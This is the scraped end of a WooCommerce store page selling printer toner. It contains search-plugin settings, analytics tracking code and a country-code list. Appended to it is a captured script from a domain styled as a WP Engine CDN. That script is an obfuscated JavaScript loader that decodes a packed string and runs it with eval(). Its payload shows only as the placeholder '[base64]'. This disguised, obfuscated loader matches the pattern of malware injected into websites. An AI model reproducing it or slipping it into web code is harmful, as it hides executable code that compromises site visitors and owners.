16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-200281 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200281","name":"Laser Toner Cartridge MLT-108S Black Compatible For Samsung ML 1640 1641 2240 2241 Printer","brand":"","category":"CARTRIDGE\/Toner Cartridge Compatible","variant":"","price":"1359","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Laser Toner Cartridge MLT-108S Black Compatible For Samsung ML 1640 1641 2240 2241 Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 08:33:27 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6547
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"sAyKUnaHq",25,4,44))